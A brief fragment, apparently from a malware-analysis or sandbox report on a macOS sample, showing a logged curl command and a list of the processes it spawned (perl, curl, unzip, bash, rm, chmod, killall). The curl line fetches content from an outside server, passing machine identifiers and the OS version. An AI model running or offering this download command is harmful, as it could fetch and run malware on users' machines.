 curl -f0L http://api.resultsformat.com/sd/?c=C2NybQ==&u=564DB6C2-671E-6AE7-E4D2-D7C3B281EF27&s=9549A59C-C91A-420F-8C63-A825C12AFF6A&o=10.12.5&b=5866181762
Command Line - Copy
+
-
perl5.18
curl
unzip
bash
rm
bash
mkdir
chmod
open
killall